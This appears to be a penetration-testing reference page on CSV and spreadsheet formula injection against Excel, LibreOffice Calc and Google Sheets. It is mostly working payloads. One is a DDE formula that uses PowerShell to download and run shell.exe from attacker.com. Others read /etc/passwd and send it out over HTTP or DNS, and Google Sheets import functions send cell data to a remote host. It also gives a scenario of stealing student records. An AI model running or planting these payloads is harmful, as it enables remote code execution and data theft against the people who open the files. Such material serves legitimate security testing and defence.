5.4 KiB
Formula Injection
Info
If your input is being reflected inside CSV files (or any other file that is probably going to be opened by Excel), you maybe able to put Excel formulas that will be executed when the user opens the file or when the user clicks on some link inside the excel sheet.
{% hint style="danger" %} Nowadays Excel will alert (several times) the user when something is loaded from outside the Excel in order to prevent him to from malicious action. Therefore, special effort on Social Engineering must be applied to he final payload. {% endhint %}
Hyperlink
The following example is very useful to exfiltrate content from the final excel sheet and to perform requests to arbitrary locations. But it requires the use to click on the link (and accept the warning prompts).
Example taken from https://payatu.com/csv-injection-basic-to-exploit
Let us assume an attack scenario of Student Record Management system of a school. The application allows teacher to enter details of students in the school. The attacker get access to the application and want that all the teacher using the application to get compromised. So the attacker tries to perform CSV injection attack through the web application.
The attacker need to steal other student’s details. So the attacker uses the Hyperlink formula ad enter it while entering student details.
When the teacher export the CSV and click on the hyperlink then the sensitive data is sent to the attacker’s server.
CSV file exported contains malicious payload in it.
The details of student in logged in the attackers web server.
RCE
For this example to work it's needed to have enable the following configuration:
File → Options → Trust Center → Trust Center Settings → External Content → Enable Dynamic Data Exchange Server Launch
or the use of an old Excel version.
The good news is that this payload is executed automatically when the file is opened (f the user accepts the warnings).
It's possible to execute a calculator with the following payload =cmd|' /C calc'!xxx
More
=cmd|' /C powershell Invoke-WebRequest "http://www.attacker.com/shell.exe" -OutFile "$env:Temp\shell.exe"; Start-Process "$env:Temp\shell.exe"'!A1
LFI
LibreOffice Calc
- This will read the 1st line from the local /etc/passwd file:
='file:///etc/passwd'#$passwd.A1 - Ex-filtrate it:
=WEBSERVICE(CONCATENATE("http://:8080/",('file:///etc/passwd'#$passwd.A1))) - Ex-filtrate more than one line:
=WEBSERVICE(CONCATENATE("http://:8080/",('file:///etc/passwd'#$passwd.A1)&CHAR(36)&('file:///etc/passwd'#$passwd.A2))) - DNS Exfiltration:
=WEBSERVICE(CONCATENATE((SUBSTITUTE(MID((ENCODEURL('file:///etc/passwd'#$passwd.A19)),1,41),"%","-")),"."))
Analyzing the DNS ex-filtration payload:
- ‘file:///etc/passwd’#$passwd.A19 – Will read the 19th line from the local /etc/passwd file
- ENCODEURL(‘file:///etc/passwd’#$passwd.A19) – URL encode the returned data
- MID((ENCODEURL(‘file:///etc/passwd’#$passwd.A19)),1,41) – Similar to substring, read data from 1st character to 41st – a very handy way to restrict the length of DNS hostnames (254 character limit on FQDN and 63 characters for a label, i.e. subdomain)
- SUBSTITUTE(MID((ENCODEURL(‘file:///etc/passwd’#$passwd.A19)),1,41),”%”,”-“) – replace all instances of % (the special character from URL encoding) with dash – this is ensure that only valid DNS characters are used
- CONCATENATE((SUBSTITUTE(MID((ENCODEURL(‘file:///etc/passwd’#$passwd.A19)),1,41),”%”,”-“)),”.<FQDN>”) – Concatenate the output from the file (after the above processing has taken place) with the FQDN (for which we have access to the host that is authoritative for the domain)
- WEBSERVICE – Will make a request for this non-existent DNS name which we can then parse the logs (or run tcpdump etc.) on the DNS authoritative name server for which we have control
Google Sheets OOB Data Exfiltration
Firstly, let’s introduce some of the more interesting functions.
CONCATENATE: Appends strings to one another.
=CONCATENATE(A2:E2)
IMPORTXML: Imports data from various structured data types including XML, HTML, CSV, TSV, and RSS and ATOM XML feeds.
=IMPORTXML(CONCAT("http://[remote IP:Port]/123.txt?v=", CONCATENATE(A2:E2)), "//a/a10")
IMPORTFEED: Imports a RSS or ATOM feed.
=IMPORTFEED(CONCAT("http://[remote IP:Port]//123.txt?v=", CONCATENATE(A2:E2)))
IMPORTHTML: Imports data from a table or list within an HTML page.
=IMPORTHTML (CONCAT("http://[remote IP:Port]/123.txt?v=", CONCATENATE(A2:E2)),"table",1)
IMPORTRANGE: Imports a range of cells from a specified spreadsheet.
=IMPORTRANGE("https://docs.google.com/spreadsheets/d/[Sheet_Id]", "sheet1!A2:E2")
IMAGE: Inserts an image into a cell.
=IMAGE("https://[remote IP:Port]/images/srpr/logo3w.png")
References
{% embed url="https://notsosecure.com/data-exfiltration-formula-injection/" %}